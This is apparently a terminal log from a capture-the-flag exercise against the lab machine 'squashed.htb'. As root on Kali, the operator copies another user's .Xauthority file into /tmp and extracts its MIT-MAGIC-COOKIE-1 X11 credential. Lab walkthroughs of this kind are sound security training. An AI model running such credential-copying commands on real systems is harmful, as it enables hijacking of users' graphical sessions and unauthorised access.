 ┌──(root㉿kali)-[/tmp/home/ross/Documents]
└─# echo $(sudo -u ross cat /tmp/home/ross/.Xauthority | base64) | base64 -d > /tmp/.Xauthority
┌──(root㉿kali)-[/tmp/home/ross/Documents]
└─# cat /tmp/.Xauthority
File: /tmp/.Xauthority   <BINARY>
┌──(root㉿kali)-[/tmp/home/ross/Documents]
└─# strings /tmp/.Xauthority
squashed.htb
MIT-MAGIC-COOKIE-1
┌──(root㉿kali)-[/tmp/home/ross/Documents]
└─#